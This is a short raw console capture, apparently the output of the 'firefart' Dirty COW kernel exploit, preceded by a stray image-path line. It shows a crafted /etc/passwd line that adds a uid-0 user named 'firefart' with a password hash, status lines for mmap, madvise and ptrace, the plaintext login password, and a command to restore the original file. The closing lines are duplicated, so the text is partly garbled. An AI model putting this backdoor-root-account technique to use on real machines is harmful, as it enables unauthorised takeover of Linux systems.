 Complete line:
firefart:fip2DyOMggt3c:0:0:pwned:/root:/bin/bash
mmap: 7ff49946f000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'blueberry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'blueberry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd